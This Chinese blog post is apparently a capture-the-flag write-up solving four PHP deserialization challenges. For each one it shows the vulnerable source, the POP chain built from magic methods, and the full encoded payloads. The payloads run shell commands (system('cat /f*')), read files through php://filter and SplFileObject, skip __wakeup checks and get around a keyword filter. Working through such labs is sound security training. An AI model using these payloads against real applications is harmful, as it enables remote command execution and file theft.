目录
CTF%202022%5Dbabyserialize-toc" style="margin-left:0px;">①[NISACTF 2022]babyserialize
CTF%202022%5Dpopchains-toc" style="margin-left:0px;">②[NISACTF 2022]popchains
CTF%202022%20%E6%96%B0%E7%94%9F%E8%B5%9B%5Dez_ez_unserialize-toc" style="margin-left:0px;">③[SWPUCTF 2022 新生赛]ez_ez_unserialize
CTF%202023%5D%E5%8F%8D%E6%96%B9%E5%90%91%E7%9A%84%E9%92%9F-toc" style="margin-left:0px;">④[GDOUCTF 2023]反方向的钟
再巩固下基础
CTF%202022%5Dbabyserialize">①[NISACTF 2022]babyserialize
<?php
include "waf.php";
class NISA{
public $fun="show_me_flag";
public $txw4ever;
public function __wakeup()
{
if($this->fun=="show_me_flag"){
hint();
}
}
function __call($from,$val){
$this->fun=$val[0];
}
public function __toString()
{
echo $this->fun;
return " ";
}
public function __invoke()
{
checkcheck($this->txw4ever);
@eval($this->txw4ever);
}
}
class TianXiWei{
public $ext;
public $x;
public function __wakeup()
{
$this->ext->nisa($this->x);
}
}
class Ilovetxw{
public $huang;
public $su;
public function __call($fun1,$arg){
$this->huang->fun=$arg[0];
}
public function __toString(){
$bb = $this->su;
return $bb();
}
}
class four{
public $a="TXW4EVER";
private $fun='abc';
public function __set($name, $value)
{
$this->$name=$value;
if ($this->fun = "sixsixsix"){
strtolower($this->a);
}
}
}
if(isset($_GET['ser'])){
@unserialize($_GET['ser']);
}else{
highlight_file(__FILE__);
}
//func checkcheck($data){
// if(preg_match(......)){
// die(something wrong);
// }
//}
//function hint(){
// echo ".......";
// die();
//}
?>
手搓链子:
TianXiWei::__wakeup -> llovetxw::__call -> four::__set -> lloverxw::__toString -> NISA::__invoke构造
<?php
class NISA{
public $fun="show_me_flag";
public $txw4ever;
}
class TianXiWei{
public $ext;
public $x;
}
class Ilovetxw{
public $huang;
public $su;
}
class four{
public $a="TXW4EVER";
private $fun='sixsixsix';
}
$a=new TianXiWei();
$b=new Ilovetxw();
$c=new four();
$d=new NISA();
$d->txw4ever="system('cat /f*');";
$c->a=$b;
$b->huang=$c;
$b->su=$d;
$a->ext=$b;
echo urlencode(serialize($a));
因为存在private属性,所以要urlencode一下
payload:
?ser=O%3A9%3A%22TianXiWei%22%3A2%3A%7Bs%3A3%3A%22ext%22%3BO%3A8%3A%22Ilovetxw%22%3A2%3A%7Bs%3A5%3A%22huang%22%3BO%3A4%3A%22four%22%3A2%3A%7Bs%3A1%3A%22a%22%3Br%3A2%3Bs%3A9%3A%22%00four%00fun%22%3Bs%3A9%3A%22sixsixsix%22%3B%7Ds%3A2%3A%22su%22%3BO%3A4%3A%22NISA%22%3A2%3A%7Bs%3A3%3A%22fun%22%3Bs%3A12%3A%22show_me_flag%22%3Bs%3A8%3A%22txw4ever%22%3Bs%3A18%3A%22System%28%27cat+%2Ff%2A%27%29%3B%22%3B%7D%7Ds%3A1%3A%22x%22%3BN%3B%7D
回显

再删去="show_me_flag"即可绕过hint的die()
?ser=O%3A9%3A%22TianXiWei%22%3A2%3A%7Bs%3A3%3A%22ext%22%3BO%3A8%3A%22Ilovetxw%22%3A2%3A%7Bs%3A5%3A%22huang%22%3BO%3A4%3A%22four%22%3A2%3A%7Bs%3A1%3A%22a%22%3Br%3A2%3Bs%3A9%3A%22%00four%00fun%22%3Bs%3A9%3A%22sixsixsix%22%3B%7Ds%3A2%3A%22su%22%3BO%3A4%3A%22NISA%22%3A2%3A%7Bs%3A3%3A%22fun%22%3BN%3Bs%3A8%3A%22txw4ever%22%3Bs%3A18%3A%22system%28%27cat+%2Ff%2A%27%29%3B%22%3B%7D%7Ds%3A1%3A%22x%22%3BN%3B%7D
回显waf,右键查看源代码也没有提示
![]()

估计是关键词过滤,一个一个试,最后将system改为System即可成功命令执行
CTF%202022%5Dpopchains">②[NISACTF 2022]popchains
Happy New Year~ MAKE A WISH
<?php
echo 'Happy New Year~ MAKE A WISH<br>';
if(isset($_GET['wish'])){
@unserialize($_GET['wish']);
}
else{
$a=new Road_is_Long;
highlight_file(__FILE__);
}
/***************************pop your 2022*****************************/
class Road_is_Long{
public $page;
public $string;
public function __construct($file='index.php'){
$this->page = $file;
}
public function __toString(){
return $this->string->page;
}
public function __wakeup(){
if(preg_match("/file|ftp|http|https|gopher|dict|\.\./i", $this->page)) {
echo "You can Not Enter 2022";
$this->page = "index.php";
}
}
}
class Try_Work_Hard{
protected $var;
public function append($value){
include($value);
}
public function __invoke(){
$this->append($this->var);
}
}
class Make_a_Change{
public $effort;
public function __construct(){
$this->effort = array();
}
public function __get($key){
$function = $this->effort;
return $function();
}
}
/**********************Try to See flag.php*****************************/ 搓链子
Road_is_Long::__wakeup -> Road_is_Long::__toString -> Make_a_Change::__get -> Try_Work_Road::__invoke构造
<?php
class Road_is_Long{
public $page;
public $string;
}
class Try_Work_Hard{
protected $var="php://filter/convert.base64-encode/resource=/flag";
}
class Make_a_Change{
public $effort;
}
$a=new Road_is_Long();
$b=new Make_a_Change();
$c=new Try_Work_Hard();
$a->page=$a;
$a->string=$b;
$b->effort=$c;
echo urlencode(serialize($a));这里的__toString方法由preg_match触发
因为存在protected属性,所以要urlencode
payload:
?wish=O%3A12%3A%22Road_is_Long%22%3A2%3A%7Bs%3A4%3A%22page%22%3Br%3A1%3Bs%3A6%3A%22string%22%3BO%3A13%3A%22Make_a_Change%22%3A1%3A%7Bs%3A6%3A%22effort%22%3BO%3A13%3A%22Try_Work_Hard%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A49%3A%22php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3D%2Fflag%22%3B%7D%7D%7D
base64解码即可拿到flag(这里/flag是纯文本文档,没有php标签,所以也可以直接读取)
CTF%202022%20%E6%96%B0%E7%94%9F%E8%B5%9B%5Dez_ez_unserialize">③[SWPUCTF 2022 新生赛]ez_ez_unserialize
<?php
class X
{
public $x = __FILE__;
function __construct($x)
{
$this->x = $x;
}
function __wakeup()
{
if ($this->x !== __FILE__) {
$this->x = __FILE__;
}
}
function __destruct()
{
highlight_file($this->x);
//flag is in fllllllag.php
}
}
if (isset($_REQUEST['x'])) {
@unserialize($_REQUEST['x']);
} else {
highlight_file(__FILE__);
} 一眼绕过__wakeup
$a=new X('fllllllag.php');
echo serialize($a);?x=O:1:"X":1:{s:1:"x";s:13:"fllllllag.php";}
改为?x=O:1:"X":2:{s:1:"x";s:13:"fllllllag.php";}即可
CTF%202023%5D%E5%8F%8D%E6%96%B9%E5%90%91%E7%9A%84%E9%92%9F">④[GDOUCTF 2023]反方向的钟
<?php
error_reporting(0);
highlight_file(__FILE__);
// flag.php
class teacher{
public $name;
public $rank;
private $salary;
public function __construct($name,$rank,$salary = 10000){
$this->name = $name;
$this->rank = $rank;
$this->salary = $salary;
}
}
class classroom{
public $name;
public $leader;
public function __construct($name,$leader){
$this->name = $name;
$this->leader = $leader;
}
public function hahaha(){
if($this->name != 'one class' or $this->leader->name != 'ing' or $this->leader->rank !='department'){
return False;
}
else{
return True;
}
}
}
class school{
public $department;
public $headmaster;
public function __construct($department,$ceo){
$this->department = $department;
$this->headmaster = $ceo;
}
public function IPO(){
if($this->headmaster == 'ong'){
echo "Pretty Good ! Ctfer!\n";
echo new $_POST['a']($_POST['b']);
}
}
public function __wakeup(){
if($this->department->hahaha()) {
$this->IPO();
}
}
}
if(isset($_GET['d'])){
unserialize(base64_decode($_GET['d']));
}
?>搓链子
school::__wakeup()–>classroom::hahaha()–>school::IPO() 构造
$a=new school();
$b=new classroom();
$c=new teacher();
$b->name="one class";
$b->leader=$c;
$c->name="ing";
$c->rank="department";
$a->department=$b;
$a->headmaster="ong";
echo base64_encode(serialize($a));payload:
?d=Tzo2OiJzY2hvb2wiOjI6e3M6MTA6ImRlcGFydG1lbnQiO086OToiY2xhc3Nyb29tIjoyOntzOjQ6Im5hbWUiO3M6OToib25lIGNsYXNzIjtzOjY6ImxlYWRlciI7Tzo3OiJ0ZWFjaGVyIjozOntzOjQ6Im5hbWUiO3M6MzoiaW5nIjtzOjQ6InJhbmsiO3M6MTA6ImRlcGFydG1lbnQiO3M6MTU6IgB0ZWFjaGVyAHNhbGFyeSI7Tjt9fXM6MTA6ImhlYWRtYXN0ZXIiO3M6Mzoib25nIjt9
回显
![]()
说明构造成功
利用原生类SplFileObject读取文件
PHP原生类及其应用
post传参:
a=SplFileObject&b=php://filter/read=convert.base64-encode/resource=flag.php
base64解码后拿到flag